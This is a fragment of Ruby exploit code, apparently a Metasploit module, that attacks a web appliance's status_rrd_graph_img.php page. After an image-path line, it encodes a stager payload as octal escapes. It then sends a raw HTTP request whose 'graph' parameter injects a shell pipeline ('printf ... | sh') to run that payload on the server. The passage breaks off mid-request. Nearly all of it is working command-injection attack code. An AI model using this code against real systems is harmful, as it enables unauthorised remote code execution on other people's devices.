 # here we begin the encoding process to
# convert the payload to octal! Ugly code
# don't look
complete_stage = ""
for i in 0..(stager.length()-1)
  complete_stage << "\\#{stager[i].ord.to_s(8)}"
end

print_status("Attempting to upload the initial payload as #{filename}")
res = send_request_raw(
  'uri'      => "/status_rrd_graph_img.php?database=-throughput.rrd&graph=file|printf%20%27#
{complete_stage}%27|sh|echo",